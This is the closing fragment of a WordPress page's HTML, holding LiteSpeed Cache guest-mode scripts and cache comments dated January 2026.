litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://sousabara.com.br/wp-content/litespeed/js/72b05765120d2d2e00d7d02d5b9aac19.js?ver=2537b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 04:19:47 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 04:19:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/5f4b870381d17270faef7d18c659c7ea.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/31dcefa82f32f3a86b0031208d216997.css -->